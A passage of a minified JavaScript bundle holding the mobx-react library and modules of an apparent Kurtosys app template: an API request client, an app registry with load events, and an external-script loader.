l.displayName=u,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=e,o=n,Object.keys(r).forEach(function(e){r.hasOwnProperty(e)&&!g[e]&&Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}),n.displayName=u,n}var g={$$typeof:!0,render:!0,compare:!0,type:!0};function m(e){var t=e.children,n=e.render,r=t||n;return"function"!==typeof r?null:h(r)}function b(e,t,n,r,o){var i="children"===t?"render":"children",a="function"===typeof e[t],u="function"===typeof e[i];return a&&u?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||u?null:new Error("Invalid prop `"+o+"` of type `"+typeof e[t]+"` supplied to `"+n+"`, expected `function`.")}function O(e,t){if(!t||void 0!==e){var n=l(a.a.useState(function(){return Object(o.observable)(e,{},{deep:!1})}),1)[0];return Object.assign(n,e),n}}function I(e){return O(e,!1)}function _(e,t){var n=O(t,!0);return a.a.useState(function(){var t=Object(o.observable)(e(n));return function(e){if(!e||"object"!==typeof e)return!1;var t=Object.getPrototypeOf(e);return!t||t===Object.prototype}(t)&&Object.keys(t).forEach(function(e){var n,r,i=t[e];"function"===typeof i&&(t[e]=(n=i,r=t,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Object(o.transaction)(function(){return n.apply(r,e)})}))}),t})[0]}m.propTypes={children:b,render:b},m.displayName="Observer",n.d(t,"observer",function(){return k}),n.d(t,"useStaticRendering",function(){return S}),n.d(t,"Provider",function(){return G}),n.d(t,"MobXProviderContext",function(){return z}),n.d(t,"inject",function(){return H}),n.d(t,"disposeOnUnmount",function(){return Q}),n.d(t,"PropTypes",function(){return ee}),n.d(t,"Observer",function(){return m}),n.d(t,"useAsObservableSource",function(){return I}),n.d(t,"useLocalStore",function(){return _});var E=0,M={};function C(e){return M[e]||(M[e]=function(e){if("function"==typeof Symbol)return Symbol(e);var t="__$mobx-react "+e+" ("+E+")";return E++,t}(e)),M[e]}function j(e,t){if(w(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(t,n[o])||!w(e[n[o]],t[n[o]]))return!1;return!0}function w(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}var T={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},P=!1,N=C("skipRender"),x=C("isForcingUpdate"),A="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(e,t){}).$$typeof;function D(e,t,n){Object.hasOwnProperty.call(e,t)?e[t]=n:Object.defineProperty(e,t,{enumerable:!1,configurable:!0,writable:!0,value:n})}function S(e){P=e,u=e}function L(e,t){return P&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==t||!j(this.props,e)}function R(e,t){var n=C("reactProp_"+t+"_valueHolder"),r=C("reactProp_"+t+"_atomHolder");function i(){return this[r]||D(this,r,Object(o.createAtom)("reactive "+t)),this[r]}Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(e){this[x]||j(this[n],e)?D(this,n,e):(D(this,n,e),D(this,N,!0),i.call(this).reportChanged(),D(this,N,!1))}})}function k(e){if(!0===e.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),A&&e.$$typeof===A){var t=e.render;if("function"!=typeof t)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var e=arguments;return a.a.createElement(m,null,function(){return t.apply(void 0,e)})})}return"function"!=typeof e||e.prototype&&e.prototype.render||e.isReactClass||i.Component.isPrototypeOf(e)?function(e){var t=e.prototype||e;if(t.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(e.__proto__!==i.PureComponent)if(t.shouldComponentUpdate){if(t.shouldComponentUpdate!==L)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else t.shouldComponentUpdate=L;R(t,"props"),R(t,"state");var n=t.render;return t.render=function(){if(!this.baseRender){var e=n.bind(this);this.baseRender=function(){return e()}}return a.a.createElement(m,null,this.baseRender)},e}(e):v(e)}var Y={children:!0,key:!0,ref:!0},z=Object(i.createContext)({}),G=function(e){function t(t,n){e.call(this,t,n),this.state=Object.assign({},n,function(e){var t={};if(!e)return t;for(var n in e)U(n)&&(t[n]=e[n]);return t}(t))}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.render=function(){return Object(i.createElement)(z.Provider,{value:this.state},i.Children.only(this.props.children))},t.getDerivedStateFromProps=function(e,t){return t},t}(i.Component);function U(e){return!Y[e]&&"suppressChangedStoreWarning"!==e}function K(e,t,n,r){var o=function(e,t){var n=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t?"inject-with-"+t+"("+n+")":"inject("+n+")"}(t,n),u=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&-1===t.indexOf(r)&&(n[r]=e[r]);return n}(n,["forwardRef"]);return Object.assign(o,e(this.context||{},o)||{}),r&&!function(e){return!(e.prototype&&e.prototype.render)}(t)&&(o.ref=this.props.forwardRef),Object(i.createElement)(t,o)},r}(i.Component);u.contextType=z,r&&(u=k(u)),u.isMobxInjector=!0;var s,c,l,p=a.a.forwardRef(function(e,t){return a.a.createElement(u,Object.assign({},e,{forwardRef:t}))});return s=t,c=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(e){T[e]||l.includes(e)||Object.defineProperty(c,e,Object.getOwnPropertyDescriptor(s,e))}),p.wrappedComponent=t,p.displayName=o,p}function H(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return"function"==typeof arguments[0]?(e=arguments[0],function(t){return K(e,t,e.name,!0)}):function(e){return K(function(e){return function(t,n){return e.forEach(function(e){if(!(e in n)){if(!(e in t))throw new Error("MobX injector: Store '"+e+"' is not available! Make sure it is provided by some Provider");n[e]=t[e]}}),n}}(t),e,t.join("-"),!1)}}G.contextType=z;var B=C("disposeOnUnmount"),Z=C("originalOnUnmount");function W(e){if("function"!=typeof e)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function V(e){Array.isArray(e)?e.map(W):W(e)}function F(){var e=this;this[Z]&&this[Z](),this[B]&&(this[B].forEach(function(t){var n="string"==typeof t?e[t]:t;null!=n&&(V(n),Array.isArray(n)?n.map(function(e){return e()}):n())}),this[B]=[])}function Q(e,t){if(Array.isArray(t))return t.map(function(t){return Q(e,t)});var n=Object.getPrototypeOf(e).constructor||Object.getPrototypeOf(e.constructor),r=Object.getPrototypeOf(e.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof t&&V(t);var o=!!e[B];return(e[B]||(e[B]=[])).push(t),o||(e.componentWillUnmount&&(e[Z]=e.componentWillUnmount),Object.defineProperty(e,"componentWillUnmount",{get:function(){return F},set:function(e){this[B].push(e),this[Z]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof t?t:void 0}function J(e){function t(t,n,r,i,a,u){for(var s=[],c=arguments.length-6;c-- >0;)s[c]=arguments[c+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",u=u||r,null==n[r]?t?new Error("The "+a+" `"+u+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:e.apply(void 0,[n,r,i,a,u].concat(s))})}var n=t.bind(null,!1);return n.isRequired=t.bind(null,!0),n}function q(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function X(e,t){return J(function(n,r,i,a,u){return Object(o.untracked)(function(){if(e&&q(n[r])===t.toLowerCase())return null;var a;switch(t){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+t)}var s=n[r];if(!a(s)){var c=function(e){var t=q(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(s),l=e?" or javascript `"+t.toLowerCase()+"`":"";return new Error("Invalid prop `"+u+"` of type `"+c+"` supplied to `"+i+"`, expected `mobx.Observable"+t+"`"+l+".")}return null})})}function $(e,t){return J(function(n,r,i,a,u){for(var s=[],c=arguments.length-5;c-- >0;)s[c]=arguments[c+5];return Object(o.untracked)(function(){if("function"!=typeof t)return new Error("Property `"+u+"` of component `"+i+"` has invalid PropType notation.");var o=X(e,"Array")(n,r,i);if(o instanceof Error)return o;for(var c=n[r],l=0;l<c.length;l++)if((o=t.apply(void 0,[c,l,i,a,u+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var ee={observableArray:X(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:X(!1,"Map"),observableObject:X(!1,"Object"),arrayOrObservableArray:X(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:X(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var u=e[i](a),s=u.value}catch(c){return void n(c)}u.done?t(s):Promise.resolve(s).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise(function(o,i){var a=e.apply(t,n);function u(e){r(a,o,i,u,s,"next",e)}function s(e){r(a,o,i,u,s,"throw",e)}u(void 0)})}}n.d(t,"a",function(){return o})},function(e,t,n){"use strict";function r(e){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}Object.defineProperty(t,"__esModule",{value:!0}),r(n(48)),r(n(2)),r(n(92)),r(n(39)),r(n(38))},function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}n.d(t,"a",function(){return o})},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,"a",function(){return r})},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=n(3),u=n(62),s=n(246),c=function(){function e(e,t){this.token=e,this.options=t}return e.prototype.getEndpoint=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),n=t.endpoint,r=t.urlParams,o=t.queryString,i=t.placeholders,u=n||this.getExplicitEndpoint();if(u&&i&&(u=a.utils.replacePlaceholders(i,u)),u&&r){var s=u.endsWith("/")?"":"/";u=""+u+s+r.map(function(e){return encodeURIComponent(e)}).join("/")}if(u&&o){s=u.includes("?")?"&":"?";u=""+u+s+Object.keys(o).reduce(function(e,t){var n=o[t];return e.push(encodeURIComponent(t)+"="+encodeURIComponent(n)),e},[]).join("&")}return u},e.prototype.getUrl=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),n=t.baseUrl,r=t.explicitUrl;if(r)return r;var o=this.getEndpoint(e),i=[n,o],u=i.map(function(e,t){var n=e;return 0!==t&&n.startsWith("/")&&(n=n.substr("/".length)),t!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===t.method){var s=this.token.value,c=u.indexOf("?")>-1?"&":"?";u+=c+"token="+s,t.disableCache&&(u+="&_dc="+Date.now())}return u},e.prototype.execute=function(e){return o(this,void 0,void 0,function(){var t,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(e)];case 1:return[4,n.apply(this,[r.sent(),e])];case 2:return t=r.sent(),this.orchestrateResponse&&(t=this.orchestrateResponse(t)),[2,t]}})})},e.prototype.callApi=function(e){return o(this,void 0,void 0,function(){var t,n,o,c,l,p,f,d,y,h,v;return i(this,function(i){switch(i.label){case 0:t=a.utils.object.deepMergeObjects(this.options,e),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=t.method,c=void 0===o?n:o,l=t.headers,p=void 0===l?{}:l,f=t.body,d=void 0===f?{}:f,t.endpoint,"X-KSYS-TOKEN",this.token&&this.token.value&&!p["X-KSYS-TOKEN"]&&(p["X-KSYS-TOKEN"]=this.token.value),y={method:c,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},p),body:JSON.stringify(d)},"GET"===c.toUpperCase()&&delete y.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(e),t.disableCachableRequests?(t.debug&&console.info("cache disabled, fetching response"),[4,u.fetch(h,y)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,y,t.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},e.prototype.handleResponse=function(e,t){return o(this,void 0,void 0,function(){var n,r,o,u,s,c,l;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,t),r=e.headers.get("content-type")||"",o=r.split(";"),u=o.length>0?o[0]:"",n.debug&&console.log("response content type",u),u){case"":s=null;break;case"application/json":s="json";break;case"text/plain":case"text/html":s="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":s="blob";break;default:s="buffer"}return s?[4,e[s]()]:[3,2];case 1:return l=i.sent(),[3,3];case 2:l=e,i.label=3;case 3:if(c=l,e.status>=400&&e.status<500)throw Error(e.status+":\n"+JSON.stringify(c));if(!e.ok)throw Error(e.statusText);return[2,c]}})})},e}();t.KsysRequest=c},function(e,t,n){"use strict";n.r(t);var r=n(4),o=n.n(r),i=n(7),a=n(27),u=n(24),s=n(11),c=n(9),l=function(){function e(t){Object(s.a)(this,e),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=t}return Object(c.a)(e,[{key:"initialize",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getTemplateConfiguration();case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"production";try{this.templateConfiguration=n(89)}catch(t){console.error(t)}case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),e}();n.d(t,"HYDRATION_KEY",function(){return f}),n.d(t,"PREVIEW_CONTEXT_KEY",function(){return d}),n.d(t,"getHydrationPoint",function(){return y}),n.d(t,"getPreviewContext",function(){return h}),n.d(t,"TEMPLATE_STORE",function(){return v});var p=new a.a,f="__ksys-app-hydration__",d="__ksys-app-preview-context__";function y(){return window[f]||(window[f]={}),window[f]}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var t="".concat(d).concat(e||"");return window[t]?window[t]:(window[d]||(window[d]={}),window[d])}}var v=new l(p);function g(){return(g=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,v.initialize();case 2:Object(u.c)(p,p.externalScripts,function(){n(251)},v.externalScriptsBasePath||p.getBaseUrl(""),v.cacheOptions);case 3:case"end":return e.stop()}},e)}))).apply(this,arguments)}!function(){g.apply(this,arguments)}()},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(28);function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){Object(r.a)(e,t,n[t])})}return e}},function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(t,"a",function(){return r})},function(e,t){e.exports=styled},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FACT_CATEGORY_KEY="fact",t.FACT_COMPONENT_KEY="fact"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RISK_RATING_CATEGORY_KEY="risk",t.RISK_RATING_COMPONENT_KEY="riskRating"},function(e,t,n){"use strict";n.d(t,"b",function(){return s}),n.d(t,"e",function(){return l}),n.d(t,"d",function(){return p}),n.d(t,"a",function(){return y}),n.d(t,"c",function(){return h});var r=n(4),o=n.n(r),i=(n(14),n(7)),a=(n(15),n(28),n(20)),u=n(13);function s(e,t){var n=t.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,u=void 0===a?"default":a,s=r.ksysAppTemplateVersion,c=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(e.ksysAppTemplateId,"-").concat(c,"|").concat(i,"|").concat(u).concat(p.length>0?"|".concat(p):"")}function c(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]}function l(e,t){var n=s(e,t);c()[n]={appKey:n,status:"started"}}function p(e,t){var n=s(e,t),r=c()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",t.element),function(){d.apply(this,arguments)}()}function f(){for(var e=c(),t=!0,n=0,r=Object.keys(e);n<r.length;n++){var o=e[r[n]];if(!(t=t&&"loaded"===o.status))break}return t}function d(){return(d=Object(i.a)(o.a.mark(function e(){var t,n;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!f()){e.next=10;break}if(t=!!document.fonts,e.t0=t,!e.t0){e.next=8;break}return e.next=7,document.fonts.ready;case 7:e.t0=e.sent;case 8:n=e.t0,(!t||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return e.stop()}},e)}))).apply(this,arguments)}function y(e,t){if(t){var n=s(e,t),r=Object(u.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function h(){var e=Object(u.getHydrationPoint)();return e&&e.manager}},function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(e));var n=document.createEvent("Event");n.initEvent(e,!0,!0),t.dispatchEvent(n)}window.ksysTriggerEvent=o,window.parent&&(window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOOLTIP_CATEGORY_KEY="base",t.TOOLTIP_COMPONENT_KEY="tooltip"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEADING_CATEGORY_KEY="base",t.HEADING_COMPONENT_KEY="heading"},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},function(e,t,n){"use strict";n.d(t,"c",function(){return s}),n.d(t,"b",function(){return f}),n.d(t,"a",function(){return d});var r=n(4),o=n.n(r),i=n(7);function a(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t,n,r,o){return c.apply(this,arguments)}function c(){return(c=Object(i.a)(o.a.mark(function e(t,n,r,i,a){var u,s;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(u=!1,!(n&&n.length>0)){e.next=12;break}return s=n.map(function(e){return l(t,e,i,a)}),e.prev=3,e.next=6,Promise.all(s);case 6:e.next=12;break;case 8:e.prev=8,e.t0=e.catch(3),console.log({ex:e.t0}),u=!0;case 12:u||r&&r();case 13:case"end":return e.stop()}},e,null,[[3,8]])}))).apply(this,arguments)}function l(e,t,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function e(t,n,r,u){var c,l,p,y,h,v,g,m,b,O;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(c="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!c||!r||c.startsWith("http://")||c.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,h=c.startsWith("/")?c.substr(1):c,c=[y,h].join("/")),c&&c.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(c=d(c,void 0,u)),v=window,"ksys-loadScript-store",v&&!v["ksys-loadScript-store"]&&(v["ksys-loadScript-store"]={}),g=v&&v["ksys-loadScript-store"]||{},m=0,b=Array.from(document.scripts);m<b.length;m++)"ksys"!==(O=b[m]).dataset.source&&(g[O.src]=!0);return e.abrupt("return",new Promise(function(){var e=Object(i.a)(o.a.mark(function e(i,u){var p,d,y,h,v,m,b;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if((p=Array.from(document.scripts).find(function(e){return e.src===c}))&&g[c])"object"===typeof n&&n.children&&n.children.length>0?s(t,n.children,function(){i(p)},r):i(p);else{if(d=!1,!p){if(d=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){h=a(y);try{for(h.s();!(v=h.n()).done;)m=v.value,p[m]=l[m]}catch(o){h.e(o)}finally{h.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=c,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){g[c]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(t,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(e){delete g[c],u("Could not load script: ".concat(c))},!1)):u("No addEventListener on scriptElement"),d&&((b=f(t))&&b.parentNode?b.parentNode.insertBefore(p,b):u("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()));case 11:case"end":return e.stop()}},e)}))).apply(this,arguments)}function f(e){return document.currentScript||function(){for(var t=document.getElementsByTagName("script"),n="/main-".concat(e.ksysAppTemplateId,".js"),r=0;r<t.length;r++){var o=t[r];if(o.src.indexOf(n)>-1)return o}}()}function d(e,t,n){var r={};t&&(r.lastModified=t.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(t,n,i){var a=r[n],u=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===u.filter(function(t){return e.indexOf(t)>-1}).length&&(t="".concat(t).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),t},"");if(i&&i.length>0){var a=e.includes("?")?"&":"?";e="".concat(e).concat(a).concat(i)}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CARD_CATEGORY_KEY="base",t.CARD_COMPONENT_KEY="card"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHANGE_INDICATOR_CATEGORY_KEY="overview",t.CHANGE_INDICATOR_COMPONENT_KEY="changeIndicator"},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var r=n(11),o=n(9),i=n(30),a=n(19),u=n(13),s=n(24),c=function(){function e(){Object(r.a)(this,e)}return Object(o.a)(e,[{key:"getBaseUrlPrefix",value:function(e){var t="",n=Object(u.getHydrationPoint)();if(n&&n.javascript&&e){var r=Object(a.c)(),o=Object(a.a)(this,e);if(o&&r){var i=o.app.applicationCode,c=r.templateConfiguration,l=c&&c.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),f=Object(s.b)(this),d=f&&f.src;if(d){var y=d.indexOf(p);y>-1&&(t="".concat(d.substr(0,y)))}return t}},{key:"getBaseUrl",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",t=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(t),"/").concat(e)}},{key:"getApplicationGuid",value:function(e){var t=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(e);if(t){var n=t.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var e=this,t={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){t[n]=e[n]}),console.log({response:t}),t}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var e=[];if(!this.isDevelopment){e.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var t=i.c["@kurtosys/ksys-app-template"];t&&e.push("ksys-app-template-v".concat(t,".min.js"))}"function"!==typeof 